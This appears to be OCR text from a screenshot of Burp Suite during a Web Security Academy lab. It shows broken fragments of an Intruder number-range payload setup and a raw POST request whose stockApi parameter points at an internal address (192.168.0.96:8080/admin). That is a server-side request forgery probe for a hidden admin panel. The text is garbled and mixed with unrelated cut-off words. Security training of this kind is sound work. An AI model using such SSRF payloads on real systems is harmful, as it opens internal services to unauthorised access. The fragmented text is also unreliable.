 load O
payload
ber rang
e:
n:
:
many:
ber form
e:
nteger d
integer d
fraction d
fraction
mples
654321.12
load Pr
can defin
7 7 500 2301
8 8 500 2301
9 9 500 2301
10 10 500 2301
11 11 500 2301
12 12 500 2301
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac851f021f6bedc2c082078f00ca0060.web-security-academy.net
3 Cookie: session=yyeFlWAw7P2OZShDAty2IGcFOTrOJVAs
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac851f021f6bedc2c082078f00ca0060.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac851f021f6bedc2c082078f00ca0060.web-security-academy.net
11 Content-Length: 39
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.96:8080/admin
? Search... 0 matches
Finished
of all. Im
snow trai
s of your
efore deli
e is some
each bloc
of all you
from you
r all year
atch to av
Check